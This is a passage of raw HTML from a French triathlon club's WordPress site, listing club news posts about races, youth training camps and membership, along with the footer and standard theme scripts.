                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-24T19:02:41+00:00" >24 août 2020</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/resultats-open-tri-grand-narbonne-mediterranee-cabanes-de-fleury/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/" rel="bookmark" title="Triathlon des Cabanes de Fleury 22 Août 2020"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-324x160.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-324x160.jpg 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Triathlon des Cabanes de Fleury 22 Août 2020"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/" rel="bookmark" title="Triathlon des Cabanes de Fleury 22 Août 2020">Triathlon des Cabanes de Fleury 22 Août 2020</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-22T19:00:28+00:00" >22 juillet 2019</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget td_uid_2_696c972a26b63_rand td-pb-border-top"  data-td-block-uid="td_uid_2_696c972a26b63" ><script>var block_td_uid_2_696c972a26b63 = new tdBlock();
block_td_uid_2_696c972a26b63.id = "td_uid_2_696c972a26b63";
block_td_uid_2_696c972a26b63.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST COMMENTED","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696c972a26b63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696c972a26b63_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_696c972a26b63.td_column_number = "1";
block_td_uid_2_696c972a26b63.block_type = "td_block_1";
block_td_uid_2_696c972a26b63.post_count = "4";
block_td_uid_2_696c972a26b63.found_posts = "63";
block_td_uid_2_696c972a26b63.header_color = "";
block_td_uid_2_696c972a26b63.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c972a26b63.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_2_696c972a26b63);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>MOST COMMENTED</span></h4></div><div id=td_uid_2_696c972a26b63 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/stage-ecole-de-triathlon-jour-2-2/" rel="bookmark" title="STAGE ECOLE DE TRIATHLON &#8211;  jour 2"><img width="324" height="235" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/04/IMG_9317-324x235.jpg" alt="" title="STAGE ECOLE DE TRIATHLON &#8211;  jour 2"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/stage-ecole-de-triathlon-jour-2-2/" rel="bookmark" title="STAGE ECOLE DE TRIATHLON &#8211;  jour 2">STAGE ECOLE DE TRIATHLON &#8211;  jour 2</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T15:39:27+00:00" >12 avril 2021</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/stage-ecole-de-triathlon-jour-2-2/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Ce matin les catégories de benjamins à cadets se sont retrouvées sur la piste bleue du parc des sports à narbonne. Des séries de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/adhesion-club-saison-2026/" rel="bookmark" title="ADHÉSION GNT SAISON 2025/2026"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/11/FLYERS-25-26-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/11/FLYERS-25-26-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2024/11/FLYERS-25-26-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ADHÉSION GNT SAISON 2025/2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/adhesion-club-saison-2026/" rel="bookmark" title="ADHÉSION GNT SAISON 2025/2026">ADHÉSION GNT SAISON 2025/2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-10T16:10:09+00:00" >10 août 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-n-14-devenez-benevole-sur-le-gnt_events-leukos-olympie-tri/" rel="bookmark" title="GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie Tri"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/05/affiche-leukos-olympie-tri-MD-1-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/05/affiche-leukos-olympie-tri-MD-1-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/05/affiche-leukos-olympie-tri-MD-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie Tri"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-n-14-devenez-benevole-sur-le-gnt_events-leukos-olympie-tri/" rel="bookmark" title="GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie Tri">GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T12:10:50+00:00" >28 juin 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/resultats-4eme-triathlon-de-la-cote-du-midi/" rel="bookmark" title="Résultats 4eme Triathlon de la Côte du Midi"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Résultats 4eme Triathlon de la Côte du Midi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/resultats-4eme-triathlon-de-la-cote-du-midi/" rel="bookmark" title="Résultats 4eme Triathlon de la Côte du Midi">Résultats 4eme Triathlon de la Côte du Midi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-29T06:22:34+00:00" >29 avril 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_3_696c972a2950c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_3_696c972a2950c" ><script>var block_td_uid_3_696c972a2950c = new tdBlock();
block_td_uid_3_696c972a2950c.id = "td_uid_3_696c972a2950c";
block_td_uid_3_696c972a2950c.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_block_widget td_uid_3_696c972a2950c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c972a2950c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_696c972a2950c.td_column_number = "1";
block_td_uid_3_696c972a2950c.block_type = "td_block_15";
block_td_uid_3_696c972a2950c.post_count = "4";
block_td_uid_3_696c972a2950c.found_posts = "63";
block_td_uid_3_696c972a2950c.header_color = "";
block_td_uid_3_696c972a2950c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c972a2950c.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_696c972a2950c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_3_696c972a2950c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-news-n28-gnt_events_port_la_nouvelle_tri/" rel="bookmark" title="GNT_EVENTS NEWS N°28 // GNT_EVENTS_PORT_LA_NOUVELLE_TRI"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/gnt_events-news/" class="td-post-category">GNT_EVENTS NEWS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-news-n28-gnt_events_port_la_nouvelle_tri/" rel="bookmark" title="GNT_EVENTS NEWS N°28 // GNT_EVENTS_PORT_LA_NOUVELLE_TRI">GNT_EVENTS NEWS N°28 // GNT_EVENTS_PORT_LA_NOUVELLE_TRI</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-n11-annulation-du-gnt_events-saint-pierre-la-mer/" rel="bookmark" title="GNT_EVENTS N°11 // ANNULATION DU GNT_EVENTS Saint Pierre La Mer"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/TRI-EVENTSstp-218x150.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/TRI-EVENTSstp-218x150.jpg 218w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/TRI-EVENTSstp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GNT_EVENTS N°11 // ANNULATION DU GNT_EVENTS Saint Pierre La Mer"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-n11-annulation-du-gnt_events-saint-pierre-la-mer/" rel="bookmark" title="GNT_EVENTS N°11 // ANNULATION DU GNT_EVENTS Saint Pierre La Mer">GNT_EVENTS N°11 // ANNULATION DU GNT_EVENTS Saint Pierre La Mer</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/reunion-du-comite-dorganisation/" rel="bookmark" title="REUNION DU COMITE D&rsquo;ORGANISATION DES EPREUVES"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/reunion-du-comite-dorganisation/" rel="bookmark" title="REUNION DU COMITE D&rsquo;ORGANISATION DES EPREUVES">REUNION DU COMITE D&rsquo;ORGANISATION DES EPREUVES</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/stage-ecole-triathlon-jour-5/" rel="bookmark" title="STAGE ECOLE TRIATHLON &#8211; JOUR 5"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/02/IMG_8652-218x150.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/02/IMG_8652-218x150.jpg 218w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/02/IMG_8652-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="STAGE ECOLE TRIATHLON &#8211; JOUR 5"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/stage-ecole-triathlon-jour-5/" rel="bookmark" title="STAGE ECOLE TRIATHLON &#8211; JOUR 5">STAGE ECOLE TRIATHLON &#8211; JOUR 5</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c972a2950c" data-td_block_id="td_uid_3_696c972a2950c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c972a2950c" data-td_block_id="td_uid_3_696c972a2950c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://grandnarbonnetriathlon.org/"><img class="td-retina-data" src="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC.png" data-retina="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC.png" alt="" title=""/></a></div><div class="footer-text-wrap">Grand Narbonne Triathlon :
Organisation de compétitions
Ecole de Triathlon<div class="footer-email-wrap">Contactez-nous: <a href="mailto:grandnarbonnetriathlon@hotmail.fr">grandnarbonnetriathlon@hotmail.fr</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gnt.grandnarbonnetriathlon/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:grandnarbonnetriathlon@hotmail.fr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GNTRIATHLON" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_696c972a2b7e7_rand td-pb-border-top"  data-td-block-uid="td_uid_5_696c972a2b7e7" ><script>var block_td_uid_5_696c972a2b7e7 = new tdBlock();
block_td_uid_5_696c972a2b7e7.id = "td_uid_5_696c972a2b7e7";
block_td_uid_5_696c972a2b7e7.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ARTICLES POPULAIRES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_5_696c972a2b7e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696c972a2b7e7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_696c972a2b7e7.td_column_number = "1";
block_td_uid_5_696c972a2b7e7.block_type = "td_block_7";
block_td_uid_5_696c972a2b7e7.post_count = "3";
block_td_uid_5_696c972a2b7e7.found_posts = "63";
block_td_uid_5_696c972a2b7e7.header_color = "";
block_td_uid_5_696c972a2b7e7.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c972a2b7e7.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_5_696c972a2b7e7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ARTICLES POPULAIRES</span></h4></div><div id=td_uid_5_696c972a2b7e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/" rel="bookmark" title="Triathlon des Cabanes de Fleury 22 Août 2020"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Triathlon des Cabanes de Fleury 22 Août 2020"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/" rel="bookmark" title="Triathlon des Cabanes de Fleury 22 Août 2020">Triathlon des Cabanes de Fleury 22 Août 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-22T19:00:28+00:00" >22 juillet 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/" rel="bookmark" title="Triathlon de la Côte du Midi_Narbonne Plage_2025"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Triathlon de la Côte du Midi_Narbonne Plage_2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/" rel="bookmark" title="Triathlon de la Côte du Midi_Narbonne Plage_2025">Triathlon de la Côte du Midi_Narbonne Plage_2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-02T08:37:12+00:00" >2 février 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Triathlon de la Côte du Midi _ Narbonne Plage"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage">Triathlon de la Côte du Midi _ Narbonne Plage</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-17T10:42:52+00:00" >17 février 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_696c972a2ce5f_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_6_696c972a2ce5f" ><h4 class="block-title"><span>CATÉGORIE POPULAIRE</span></h4><ul class="td-pb-padding-side"><li><a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/">ACTUALITES DU GNT<span class="td-cat-no">56</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/organisations/">ORGANISATIONS<span class="td-cat-no">35</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/gnt_events-news/">GNT_EVENTS NEWS<span class="td-cat-no">31</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/la-section-jeunes/">LA SECTION JEUNES<span class="td-cat-no">20</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/competitions-a-venir/">COMPETITIONS A VENIR<span class="td-cat-no">0</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/resultats-sportifs/">RESULTATS SPORTIFS<span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-menu-du-site-container"><ul id="menu-menu-du-site-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1393"><a>LE CLUB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a>LES ENTRAINEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    <a href="http://www.arpasys.com" target="_blank">ARPASYS COM</a>© Tout Droit réservé 2015 - <a href="http://grandnarbonnetriathlon.org/mentions-legales/">Mentions Légales</a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<!-- Cookie Bar -->
<div id="eu-cookie-bar">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">J&#039;AI COMPRIS</button></div>
<!-- End Cookie Bar -->


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696c972a2e2b0
    -->

    <script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/grandnarbonnetriathlon.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.6.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/narbonne-fond.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
